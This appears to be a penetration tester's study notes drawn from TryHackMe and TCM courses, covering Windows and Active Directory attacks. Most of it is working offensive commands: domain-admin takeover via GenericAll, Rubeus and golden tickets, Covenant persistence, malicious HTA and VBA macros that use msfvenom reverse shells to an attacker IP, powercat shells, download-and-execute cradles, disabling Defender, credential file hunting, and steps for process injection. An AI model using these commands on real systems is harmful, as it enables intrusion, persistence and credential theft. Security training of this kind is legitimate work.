- To understand more about Fodhelper
- https://tcm-sec.com/bypassing-defender-the-easy-way-fodhelper/
- https://academy.tcm-sec.com/p/movement-pivoting-and-persistence-for-pentesters-and-ethical-hackers
-
If a user has GenericAll access over a group on a domain, "it allows them to directly modify group membership of the group." So we could add our user to a group that has more rights on the domain to make our way to Domain Admin.
net group groupname f.lastname /add /domain -
If a user has GenericAll rights over a user it is possible to try to Force Change password Note: our current user is f.lastname1 and the user we have genericAll rights over is f.lastname2
$SecPassword = ConvertTo-SecureString 'SafePassword1!' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('domain\f.lastname1', $SecPassword)
$UserPass = ConvertTo-SecureString 'NewSafePass1!' -AsPlainText -Force
Set-DomainUserPassword -Identity f.lastname2 -AccountPassword $UserPass -Credential $credNote: This is a PowerView Function -
If the previous command as successfully completed (this would usually no error outputed usally you would have any output after a successful command)
-
We can check with a remote powershell that we were successful
Enter-PSSession -ComputerName dc01 -Credential domain\f.lastname2
- This means our user can grant themselve any privilege they want on the object. Understand here that we can grand ourselves domain admin"
net group "Domain admins" f.lastname /add /domain
- This means that the computer is trusted to delegate any service.
- Here we assume we have a high integrity grunt in Covenant with a computer that has unconstrained delegation, we can check this using this command:
powershell get-netcomputer -unconstrained -properties dnshostname
Here is what the result looks like, so we have Workstation-01 that has unconstrained Delegationdnshostname ----------- DC01.domain.local WORKSTATION-01.domain.local
- We upload ms-rprn.exe with the Covenant
uploadcommand to our target - We run it
shell ms-rprn.exe \\dc01 \\workstation-01 - run
rubeus dump /service:krbtgthere we will want to copy and keep aside the DC01 Base64EncodedTicket maketoken adminsitrator domain type-any-string-hererubeus ptt /ticket PASTE-HERE-DC01-Base64EncodedTicket- We should now be able to create a new user and add it to the Domain Admins
shell net user user SafePass1! /add /domain
shell net group "Domain Admins" user /add /domain
dcsync domain\krbtgtWe will need this if we want to do a golden ticket
Here we assume we have a shell with administrative privileges on the target
- Select Interact in your grunt
- Use
shellcmd net users username password /add(Note: for a real context engagement we need to make a safe password and a recognizable username such as the name of the company we work for) - we can check that the user has been successfully added using
shell net users - Now we need to add our user to the administrators group using
shell net localgroup administrators username /add
- This method will ibject a payload in the startup tasks
- In your grunt go to the tab Task in the GruntTask list choose
PersistStartup - You should see this in the Payload input:
powershell -Sta -Nop -Window Hidden -EncodedCommand <blah>replace the blah with a powershell encoded launcher and click on Task - If we restart the target machine and login again there we should get our shell back
Note: Windows Defender is really efficient in detecting this so you might have to try different things for AV evasion
- Go to launcher, select
Binary LauncherGenerate one and Download it - Go back to your high integrity grunt, go to the task tab
- In the GruntTack Select
PersistAutorun, choose a directory in where to upload the binary - Go to the interact tab type Upload put the Directory in the file path and select the bin file you download previously
- You can check if the bin was successfuly added to the Registry using this cmd:
GetRegistryKey HCKU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run - Once you restart you should have a shell back
Note: Windows Defender is really efficient in detecting this so you might have to try different things for AV evasion
- With an initial shell on a machine with covenant
- Enable Remote Desktop in our target: in the interact tab we can type this
powershell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f; Enable-NetFirewallRule -DisplayGroup "Remote Desktop" - We could then connect to the target using rdp and disabling anti-virus this way
- Disable Remote Desktop Commection:
powershell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f; Disable-NetFirewallRule -DisplayGroup "Remote Desktop"
- Here we will powershell along with powerview.ps1 and invoke-mimikatz.ps1
. .\powerview.ps1Get-DomainSIDthis will give us the domain SID, we will need to copy it. .\invoke-mimikatz.ps1Invoke-Mimikatz -Command '"kerberos::golden /user:administrator /domain:domain.local /sid:PUT-THE-SID-HERE /krbtgt:PUT-HERE-TICKET-OF-DC-KRBTGT /ptt"'- We should be a domain administrator and have control of the domain controller and we can promote a compromised user to domain admins
- AMSI Bypass – How it works - mdsec
- Amsi-Bypass-Powershell
- Making AMSI Jump - Offensive Defence
- The RIse and Fall of AMSI - Tal Liberman
- OffensiveNim - AMSI Patch
- Hunting for AMSI bypasses- Wee-Jing Chung
- Using Reflection for AMSI Bypass - redteam cafe
- AMSI Fail
- Memory Patching AMSI Bypass
- How to bypass AMSI and execute ANY malicious Powershell code
- Introduction to Sandbox Evasion and AMSI Bypasses - Jake Krasnov, Anthony Rose, Vincent Rose
- Evading Detection: A Beginner's Guide to Obfuscation
- Exploring PowerShell AMSI and Logging Evasion
- AMSITrigger v3
- Bypass AMSI by manual modification
Weaponizatiion is when red teamers use their own crafted tools to exploit a target
Windows scripting host is a built-in Windows administration tool that runs batch files to automate and manage tasks within the operating system. It uses VBScript
- Windows message box
Dim message message = "Hello" MsgBox message - run it in cmd:
wscript hello.vbs
- Run an exe file with VBScript
Set shell = WScript.CreateObject("Wscript.Shell") shell.Run("C:\Windows\System32\calc.exe " & WScript.ScriptFullName),0,True - Execute it with wscript or cscript in cmd:
wscript c:\Users\thm\Desktop\calc.vbsorcscript.exe c:\Users\thm\Desktop\calc.vbs - In case of blacklist, possible to rename in txt and still run it:
wscript /e:VBScript c:\Users\thm\Desktop\payload.txt
<html>
<body>
<script>
        var c= 'cmd.exe'
        new ActiveXObject('WScript.Shell').Run(c);
</script>
</body>
</html>
- serve the payload
python3 -m http.server 8000 - Visit the page from the target machine
http://IP-ATTACK-MACHINE:8000/payload.htaand run it
- Create a reverse shell with msfvenom
msfvenom -p windows/x64/shell_reverse_tcp LHOST=IP-ATTACK-MACHINE LPORT=443 -f hta-psh -o thm.hta - Launch a listener:
nc -lvp 443 - The reverse shell is launched when the link is visited from the target machine
- Possible to generate and serve HTA with Metasploit framework
use exploit/windows/misc/hta_serverand we need to set LHOST, LPORT, SRVHOST, Payload we can use this payloadwindows/meterpreter/reverse_tcp - When the link is visited in the target we get a meterpreter shell
- We need to use Word
- We open Visual Basic Editor by selecting
view → macros - We can give a name to our macro and click create
- We then can make another message box
Sub MACRONAME()
  MsgBox ("Message in a box")
End Sub
- We run the macro with F5
- To execute it automatically we can use after the document is open we need to use AutoOpen and Document_open
Sub Document_Open()
  MACRONAME
End Sub

Sub AutoOpen()
  MACRONAME
End Sub

Sub MACRONAME()
  MsgBox ("Message in a box")
End Sub
- we save the document in docm or doc
Sub ExecBin()
        Dim payload As String
        payload = "calc.exe"
        CreateObject("Wscript.Shell").Run payload,0
End Sub
msfvenom -p windows/meterpreter/reverse_tcp LHOST=ATTACKING-MACHINE-IP LPORT=443 -f vba
- We just need to copy the output in the file
- We set the listener with msfconsole
use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpwe set also LHOST and LPORT - When the doc is open in the target machine we get a shell
- Write something with powershell we open a text editor and put this inside:
Write-Output "something" - We save the file with .PS1 extension
- We can execute it from the cmd:
powershell -File thm.ps1
- See if we are restricted:
Get-ExecutionPolicy - Change it:
Set-ExecutionPolicy -Scope CurrentUser RemoteSigned - we can also bypassing when executing the script:
powershell -ex bypass -File script.ps1
- We can use powercat
- We set up a listener
nc -lvp 443 - We launch powercat
powershell -c "powercat -c ATTACKING-MACHINE-IPP -p 443 -e cmd" - We should get a shell
- https://tryhackme.com/room/weaponization
- https://github.com/infosecn1nja/Red-Teaming-Toolkit#Payload%20Development
- Cmdlet format:
Verb-Nounthe output of these cmdlets are objects - Commom verbs:
Get,Start,Stop,Read,Write,New,Out. Get-Commandto list all commandsGet-Command Verb-*orGet-Command *-Nounto filter the command
Get-Help Command-Namewill output help on a command.
-
|Pass output from one cmdlet to another -
An object will contain methods and properties. You can think of methods as functions that can be applied to output from the cmdlet and you can think of properties as variables in the output from a cmdlet
-
Verb-Noun | Get-Memberoutput methods and properties of the cmdlet- Example:
Get-Command | Get-Member -MemberType Method
- Example:
-
One way of manipulating objects is pulling out the properties from the output of a cmdlet and creating a new object. This is done using the Select-Object cmdlet.
- Example:
Get-ChildItem | Select-Object -Property Mode, Namelisting the directories and just selecting the mode and the name.
- Example:
- first - gets the first x object
- last - gets the last x object
- unique - shows the unique objects
- skip - skips x objects
Verb-Noun | Where-Object -Property PropertyName -operator ValueVerb-Noun | Where-Object {$_.PropertyName -operator Value}uses the $_ operator to iterate through every object passed to the Where-Object cmdlet.- Operators:
ContainsIf any item in the property value is an exact match for the specified value/,EQIf the property value is the same as the specified value,GTIf the property value is greater than the specified value - Full list of operators here
- Example:
Get-Service | Where-Object -Property Status -eq StoppedChecking the stopped processes
Verb-Noun | Sort-Object- Example:
Get-ChildItem | Sort-Objectsorting the list of directories
Source: TryHackMe - Throwback
certutil.exe -urlcache -f http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need name-you-want-to-give-the-file(works also in cmd)
  PS C:\Users\users\Desktop> certutil.exe -urlcache -f http://192.168.3.28/powerview.ps1 powerview.ps1
  ****  Online  ****
  CertUtil: -URLCache command completed successfully.
wget http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need -OutFile name-you-want-to-give-the-file
PS C:\Users\user\Desktop> wget http://192.168.3.28/powerview.ps1 -OutFile powerview.ps1iex (New-Object Net.WebClient).DownloadString('http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need')will load it in memory without writing it in the disk, we will the be able to run powerview command if we use it to load powerview for instance
PS C:\Users\s.chisholm.mayorsec\Desktop> iex (New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')Set-MpPreference -DisableRealtimeMonitoring $true
Import-Module Module. .\Module.ps1
- Manual enumeration with powershell
Enter-PSSession -ComputerName workstation-01Enter-PSSession -ComputerName workstation-01 -Credential domain\UsernameInvoke-Command -ScriptBlock {whoami;hostname} -ComputerName workstation-01 -Credential domain\Usernameconnect to a remote powershell and excute command with ScriptBlock. other command we could do with scriptblock:ipconfig,net user,...Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollectionsList AppLocker rules
Install-Module ActiveDirectoryModule -ScopeCurrentUserInstall a module without admin rightsGet-MpComputerStatusCheck Windows Defender StatusGet-AppLockerPolicy -Local | Test-AppLockerPolicy -path C:\Windows\System32\cmd.exe -User EveryoneTest AppLocker policyGet-HotFix | ft -AutoSizedisplay hotfixesGet-WmiObject -Class Win32_Product | select Name, Versiondisplay installed softwaregci (Get-ChildItem)list named pipesselect-string -Path C:\Users\htb-student\Documents\*.txt -Pattern passwordSearch file contentsGet-ChildItem C:\ -Recurse -Include *.rdp, *.config, *.vnc, *.cred -ErrorAction Ignoresearch for file extensions- View Sticky Notes data
PS C:\htb> cd .\PSSQLite\ PS C:\htb> Import-Module .\PSSQLite.psd1 PS C:\htb> $db = 'C:\Users\user\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite' PS C:\htb> Invoke-SqliteQuery -Database $db -Query "SELECT Text FROM Note" | ft -wrap - Enumerate schedule task with Get-ScheduledTask
Get-ScheduledTask | select TaskName,State Get-LocalUsercheck the description field of local usersGet-WmiObject -Class Win32_OperatingSystem | select DescriptionPrint computer description fields
certutil.exe -urlcache -f http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need name-you-want-to-give-the-filecurl.exe -o name-you-want-to-give-the-file http://IP-OF-YOUR-WEBSERVER-WHERE-FILES-ARE-HOSTED/file-you-need
certutil -encode file1 encodedfilecertutil -decode encodedfile file2
-
If we want to grep on specific information we can use
findstr
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"c:\>systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type" systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type" OS Name: Microsoft Windows 7 Enterprise OS Version: 6.1.7600 N/A Build 7600 System Type: X86-based PC -
If we want to see patches and update
wmic qfewmic qfe get Caption,Description,HotFixID,InstalledOn
-
List the drives
wmic logicaldisklist drives -
schtasksquery scheduled taskschtasks /query /fo LIST /v
-
driverquerywill list installed drivers -
tasklist /svcget the list of running processes -
setdisplay all environment variables -
wmic product get namedisplay installed software -
icacls c:\Windows\System32\config\SAMcheck permissions on the SAM file -
[environment]::OSVersion.Versioncheck OS version -
cmd /c echo %PATH%review path variable
whoamiwill give info on the current userwhoami /privwill give info on the current user and their privwhoami /groupswill give info on groups the current user is innet userornet userswill list the user on the machinequery userlogged in usersecho %USERNAME%current usernet user usernamewill list info about the with the username mentionnednet localgroupnet localgroup groupnamewill give info on groupqwinstaorquery sessionother users logged in simultaneouslynet accountsGet Password Policy & Other Account Information
ipconfigoripconfig /allarp -aroute printnetstat -anolist active connections-a: Displays all active connections and listening ports on the target system.-n: Prevents name resolution. IP Addresses and ports are displayed with numbers instead of attempting to resolves names using DNS.-o: Displays the process ID using each listed connection.- Any port listed as “LISTENING” that was not discovered with the external port scan can present a potential local service. This is when we might need to use port forwarding to investigate the service.
- Check what service runs on a specific port (in the example we will use 8080
netstat -ano | findstr 8080

- From this output we can take the pid and checkout which service it is using tasklist
tasklist | findstr 2164

1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("10.10.10.10",$_)) "Port $_ is open!"} 2>$nullscan some ports on a specific IP- More commands here - Pen Test Poster: "White Board" - PowerShell - Built-in Port Scanner! by Matthew Toussain
findstr /si password *.txtwill search for the string "password" in txt files/simeans it searches in the current directory and all subdirectories (s) and ignore the case (i).findstr /si password *.txt *.ini *.config *.sqlsame but also in ini, sql and config filesfindstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xmlSearch file contents for stringfindstr /spin "password" *.*another way- Unattend.xml files might have passwords in plaintext or base64 encoded
C:\Users\username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtpowershell cmd history is also worth looking at- To check where it is we can use this command
(Get-PSReadLineOption).HistorySavePath - We can try to read it
gc (Get-PSReadLineOption).HistorySavePath foreach($user in ((ls C:\users).fullname)){cat "$user\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt" -ErrorAction SilentlyContinue}Retrieve the contents of all Powershell history files that we can access as our current user
- To check where it is we can use this command
- Powershell credentials are protected with DPAPI. If we can read them we could recover then in cleartext
$credential = Import-Clixml -Path 'C:\scripts\pass.xml'$credential.GetNetworkCredential().username$credential.GetNetworkCredential().password
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*search for file extensionswhere /R C:\ *.configanother wayC:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqliteLooking for passwords in Sticky notesstrings plum.sqlite-walUsing strings to view DB File contents- Other files worth checking
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
%WINDIR%\System32\drivers\etc\hosts
C:\ProgramData\Configs\*
C:\Program Files\Windows PowerShell\*
cmdkey /listlist saved credentialsrunas /savecred /user:domain\user "COMMAND HERE"run command as another user
sc query windefendwill show if Defender is runningsc queryex type= servicewill list all running servicenetsh advfirewall firewall dumpcheck for firewallnetsh firewall show statesimilar older commandnetsh firewall show configwill show the config of the firewall, useful to see blocked ports and other
- We can use Rundll32
- Sometimes powershell won't launch so we will have to use cmd. It is possible to execute a ps1 script using this trick
- We take the necessary script in our attacking machine
python3 -m http.server 80we serve it to our target with an http serverecho IEX(New-Object Net.WebClient).DownloadString('http://ATTACK-MACHINE-IP/script.ps1we can use this command to download and execute it in our target.
powershell -file file.ps1
Pipelist is useful to enumerate instances of pipes
pipelist.exe /accepteulaenumerate instances of named pipes.
Accesschk is useful to enumerate permissions
accesschk.exe /accepteulaaccesschk.exe -wuvc Everyone *list service we can write and to which everyone has access.\accesschk64.exe /accepteula -uwdq "C:\Program Files\"List of user groups with read and write privs
schtasks will let us enumerate scheduled tasks
schtasks /query /fo LIST /v
- https://docs.microsoft.com/en-us/powershell/scripting/learn/ps101/07-working-with-wmi?view=powershell-7.1
- https://docs.microsoft.com/en-us/powershell/scripting/developer/cmdlet/approved-verbs-for-windows-powershell-commands?view=powershell-7
- https://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters
This documentation has been made using the boxes Windows Internals and Introduction to Windows API on tryhackme.
I recommend you do the boxes as it has questions and will allow you to grasp all the concepts.
A process maintains and represents the execution of a program; an application can contain one or more processes. A process has many components that it gets broken down into to be stored and interacted with.
The Microsoft docs break down these other components, "Each process provides the resources needed to execute a program. A process has a virtual address space, executable code, open handles to system objects, a security context, a unique process identifier, environment variables, a priority class, minimum and maximum working set sizes, and at least one thread of execution."
Processes are created from the execution of an application. Processes are core to how Windows functions, most functionality of Windows can be encompassed as an application and has a corresponding process.
Examples of processes: MsMpEng (Microsoft Defender), wininit (keyboard and mouse), lsass (credential storage)
Attackers can target processes to evade detections and hide malware as legitimate processes.
Examples of potential attack vectors attackers could use agains processes: Process Injection (T1055), Process Hollowing (T1055.012), Process Masquerading (T1055.013)
Processes have many components; they can be split into key characteristics that we can use to describe processes at a high level.
| Process Component | Purpose |
|---|---|
| Private Virtual Address Space | Virtual memory addresses that the process is allocated. |
| Executable Program | Defines code and data stored in the virtual address space. |
| Open Handles | Defines handles to system resources accessible to the process. |
| Security Context | The access token defines the user, security groups, privileges, and other security information. |
| Process ID | Unique numerical identifier of the process. |
| Threads | Section of a process scheduled for execution. |
The task manager can report on many components and information about a process. Below is a table with a brief list of essential process details.
| Value/Component | Purpose | Example |
|---|---|---|
| Name | Define the name of the process, typically inherited from the application | conhost.exe |
| PID | Unique numerical value to identify the process | 7408 |
| Status | Determines how the process is running (running, suspended, etc.) | Running |
| User name | User that initiated the process. Can denote privilege of the process | SYSTEM |
A thread is an executable unit employed by a process and scheduled based on device factors.
Device factors can vary based on CPU and memory specifications, priority and logical factors, and others.
We can simplify the definition of a thread: "controlling the execution of a process."
Since threads control execution, this is a commonly targeted component. Thread abuse can be used on its own to aid in code execution, or it is more widely used to chain with other API calls as part of other techniques.
Threads share the same details and resources as their parent process, such as code, global variables, etc. Threads also have their unique values and data.
| Component | Purpose |
|---|---|
| Stack | All data relevant and specific to the thread (exceptions, procedure calls, etc.) |
| Thread Local Storage | Pointers for allocating storage to a unique data environment |
| Stack Argument | Unique value assigned to each thread |
| Context Structure | Holds machine register values maintained by the kernel |
Virtual memory is a critical component of how Windows internals work and interact with each other. Virtual memory allows other internal components to interact with memory as if it was physical memory without the risk of collisions between applications.
Virtual memory provides each process with a private virtual address space. A memory manager is used to translate virtual addresses to physical addresses. By having a private virtual address space and not directly writing to physical memory, processes have less risk of causing damage.
The memory manager will also use pages or transfers to handle memory. Applications may use more virtual memory than physical memory allocated; the memory manager will transfer or page virtual memory to the disk to solve this problem.
The theoretical maximum virtual address space is 4 GB on a 32-bit x86 system.
The Microsoft docs describe a DLL as "a library that contains code and data that can be used by more than one program at the same time."
DLLs are used as one of the core functionalities behind application execution in Windows. From the Windows documentation, "The use of DLLs helps promote modularization of code, code reuse, efficient memory usage, and reduced disk space. So, the operating system and the programs load faster, run faster, and take less disk space on the computer."
When a DLL is loaded as a function in a program, the DLL is assigned as a dependency. Since a program is dependent on a DLL, attackers can target the DLLs rather than the applications to control some aspect of execution or functionality.
Executables and applications are a large portion of how Windows internals operate at a higher level. The PE (Portable Executable) format defines the information about the executable and stored data. The PE format also defines the structure of how data components are stored.
The PE (Portable Executable) format is an overarching structure for executable and object files. The PE (Portable Executable) and COFF (Common Object File Format) files make up the PE format.
PE data is most commonly seen in the hex dump of an executable file. Below we will break down a hex dump of calc.exe into the sections of PE data.
The structure of PE data is broken up into seven components.
The DOS Header defines the type of file.
The MZ DOS header defines the file format as .exe.
The DOS Stub is a program run by default at the beginning of a file that prints a compatibility message. This does not affect any functionality of the file for most users.
The DOS stub prints the message This program cannot be run in DOS mode.
The PE File Header provides PE header information of the binary. Defines the format of the file, contains the signature and image file header, and other information headers.
The PE file header is the section with the least human-readable output.
The Image Optional Header has a deceiving name and is an important part of the PE File Header.
The Data Dictionaries are part of the image optional header. They point to the image data directory structure.
The Section Table will define the available sections and information in the image. Sections store the contents of the file, such as code, imports, and data.
Now that the headers have defined the format and function of the file, the sections can define the contents and data of the file.
| Section | Purpose |
|---|---|
| .text | Contains executable code and entry point |
| .data | Contains initialized data (strings, variables, etc.) |
| .rdata or .idata | Contains imports (Windows API) and DLLs. |
| .reloc | Contains relocation information |
| .rsrc | Contains application resources (images, etc.) |
| .debug | Contains debug information |
The most accessible and researched option to interact with Windows Internals is to interface through Windows API calls. The Windows API provides native functionality to interact with the Windows operating system. The API contains the Win32 API and, less commonly, the Win64 API.
Most Windows internals components require interacting with physical hardware and memory.
The Windows kernel will control all programs and processes and bridge all software and hardware interactions. This is especially important since many Windows internals require interaction with memory in some form.
An application by default normally cannot interact with the kernel or modify physical hardware and requires an interface. This problem is solved through the use of processor modes and access levels.
A Windows processor has a user and kernel mode. The processor will switch between these modes depending on access and requested mode.
The switch between user mode and kernel mode is often facilitated by system and API calls. In documentation, this point is sometimes referred to as the "Switching Point."
| User mode | Kernel Mode |
|---|---|
| No direct hardware access | Direct hardware access |
| Creates a process in a private virtual address space | Ran in a single shared virtual address space |
| Access to "owned memory locations" | Access to entire physical memory |
Applications started in user mode or "userland" will stay in that mode until a system call is made or interfaced through an API. When a system call is made, the application will switch modes.
When looking at how languages interact with the Win32 API, this process can become further warped; the application will go through the language runtime before going through the API. The most common example is C# executing through the CLR before interacting with the Win32 API and making system calls.
| User mode | Kernel mode |
|---|---|
| No direct hardware access | Direct hardware access |
| Access to "owned" memory locations | Access to entire physical memory |
The Win32 API, more commonly known as the Windows API, has several dependent components that are used to define the structure and organization of the API.
Let’s break the Win32 API up via a top-down approach. We’ll assume the API is the top layer and the parameters that make up a specific call are the bottom layer.
| Layer | Explanation |
|---|---|
| API | A top-level/general term or theory used to describe any call found in the win32 API structure. |
| Header files or imports | Defines libraries to be imported at run-time, defined by header files or library imports. Uses pointers to obtain the function address. |
| Core DLLs | A group of four DLLs that define call structures. (KERNEL32, USER32, and ADVAPI32). These DLLs define kernel and user services that are not contained in a single subsystem. |
| Supplemental DLLs | Other DLLs defined as part of the Windows API. Controls separate subsystems of the Windows OS. ~36 other defined DLLs. (NTDLL, COM, FVEAPI, etc.) |
| Call Structures | Defines the API call itself and parameters of the call. |
| API Calls | The API call used within a program, with function addresses obtained from pointers. |
| In/Out Parameters | The parameter values that are defined by the call structures. |
Each API call of the Win32 library resides in memory and requires a pointer to a memory address. The process of obtaining pointers to these functions is obscured because of ASLR (Address Space Layout Randomization) implementations; each language or package has a unique procedure to overcome ASLR.
Microsoft has released the Windows header file, also known as the Windows loader, as a direct solution to the problems associated with ASLR’s implementation. Keeping the concept at a high level, at runtime, the loader will determine what calls are being made and create a thunk table to obtain function addresses or pointers.
Once the windows.h file is included at the top of an unmanaged program; any Win32 function can be called.
Microsoft describes P/Invoke or platform invoke as “a technology that allows you to access structs, callbacks, and functions in unmanaged libraries from your managed code.”
P/invoke provides tools to handle the entire process of invoking an unmanaged function from managed code or, in other words, calling the Win32 API. P/invoke will kick off by importing the desired DLL that contains the unmanaged function or Win32 API call.
API calls are the second main component of the Win32 library. These calls offer extensibility and flexibility that can be used to meet a plethora of use cases. Most Win32 API calls are well documented under the Windows API documentationand pinvoke.net.
API call functionality can be extended by modifying the naming scheme and appending a representational character. Below is a table of the characters Microsoft supports for its naming scheme.
| Character | Explanation |
|---|---|
| A | Represents an 8-bit character set with ANSI encoding |
| W | Represents a Unicode encoding |
| Ex | Provides extended functionality or in/out parameters to the API call |
Each API call also has a pre-defined structure to define its in/out parameters. You can find most of these structures on the corresponding API call document page of the Windows documentation, along with explanations of each I/O parameter.
Microsoft provides low-level programming languages such as C and C++ with a pre-configured set of libraries that we can use to access needed API calls.
The windows.h header file is used to define call structures and obtain function pointers. To include the windows header, prepend the line below to any C or C++ program.
#include <windows.h>
Several API calls within the Win32 library lend themselves to be easily leveraged for malicious activity.
Several entities have attempted to document and organize all available API calls with malicious vectors, including SANs and MalAPI.io.
While many calls are abused, some are seen in the wild more than others. Below is a table of the most commonly abused API organized by frequency in a collection of samples.
| API Call | Explanation |
|---|---|
| LoadLibraryA | Maps a specified DLL into the address space of the calling process |
| GetUserNameA | Retrieves the name of the user associated with the current thread |
| GetComputerNameA | Retrieves a NetBIOS or DNS name of the local computer |
| GetVersionExA | Obtains information about the version of the operating system currently running |
| GetModuleFileNameA | Retrieves the fully qualified path for the file of the specified module and process |
| GetStartupInfoA | Retrieves contents of STARTUPINFO structure (window station, desktop, standard handles, and appearance of a process) |
| GetModuleHandle | Returns a module handle for the specified module if mapped into the calling process's address space |
| GetProcAddress | Returns the address of a specified exported DLL function |
| VirtualProtect | Changes the protection on a region of memory in the virtual address space of the calling process |
| SetWindowsHookEx | Installs a memory hook into a hook chain to monitor for certain events |
| UnhookWindowsHookEx | Removes an installed hook from the hook chain |
| GetCurrentProcess | Retrieves a pseudo handle for the current process. |
| VirtualAlloc | Reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. |
| WaitForSingleObject | Waits until the specified object is in the signaled state or the time-out interval elapses |
| CreateThread | Creates a thread to execute within the virtual address space of the calling process |
Process injection is commonly used as an overarching term to describe injecting malicious code into a process through legitimate functionality or components.
| Injection Type | Function |
|---|---|
| Process Hollowing | Inject code into a suspended and “hollowed” target process |
| Thread Execution Hijacking | Inject code into a suspended target thread |
| Dynamic-link Library Injection | Inject a DLL into process memory |
| Portable Executable Injection | Self-inject a PE image pointing to a malicious function into a target process |
There are many other forms of process injection outlined by MITRE T1055.
At its most basic level, process injection takes the form of shellcode injection.
At a high level, shellcode injection can be broken up into four steps:
- Open a target process with all access rights.
- Allocate target process memory for the shellcode.
- Write shellcode to allocated memory in the target process.
- Execute the shellcode using a remote thread.
The steps can also be broken down graphically to depict how Windows API calls interact with process memory.
Similar to shellcode injection, this technique offers the ability to inject an entire malicious file into a process. This is accomplished by “hollowing” or un-mapping the process and injecting specific PE (Portable Executable) data and sections into the process.
At a high-level process hollowing can be broken up into six steps:
- Create a target process in a suspended state.
- Open a malicious image.
- Un-map legitimate code from process memory.
- Allocate memory locations for malicious code and write each section into the address space.
- Set an entry point for the malicious code.
- Take the target process out of a suspended state.
The steps can also be broken down graphically to depict how Windows API calls interact with process memory.
At a high-level thread (execution) hijacking can be broken up into eleven steps:
- Locate and open a target process to control.
- Allocate memory region for malicious code.
- Write malicious code to allocated memory.
- Identify the thread ID of the target thread to hijack.
- Open the target thread.
- Suspend the target thread.
- Obtain the thread context.
- Update the instruction pointer to the malicious code.
- Rewrite the target thread context.
- Resume the hijacked thread.
At a high-level DLL injection can be broken up into six steps:
- Locate a target process to inject.
- Open the target process.
- Allocate memory region for malicious DLL.
- Write the malicious DLL to allocated memory.
- Load and execute the malicious DLL.
Depending on the environment you are placed in, you may need to alter the way that you execute your shellcode. This could occur when there are hooks on an API call and you cannot evade or unhook them, an EDR is monitoring threads, etc.
The void function pointer is an oddly novel method of memory block execution that relies solely on typecasting.
This technique can only be executed with locally allocated memory but does not rely on any API calls or other system functionality.
This one-liner is the most common form of the void function pointer: ((void(*)())addressPointer)();
- Create a function pointer (void(*)(), outlined in red
- Cast the allocated memory pointer or shellcode array into the function pointer ()addressPointer), outlined in yellow
- Invoke the function pointer to execute the shellcode ();, outlined in green
This technique has a very specific use case but can be very evasive and helpful when needed.
From the Microsoft documentation on Asynchronous Procedure Calls, “An asynchronous procedure call (APC) is a function that executes asynchronously in the context of a particular thread.”
An APC function is queued to a thread through QueueUserAPC. Once queued the APC function results in a software interrupt and executes the function the next time the thread is scheduled.
In order for a userland/user-mode application to queue an APC function the thread must be in an “alertable state”. An alertable state requires the thread to be waiting for a callback such as WaitForSingleObject or Sleep.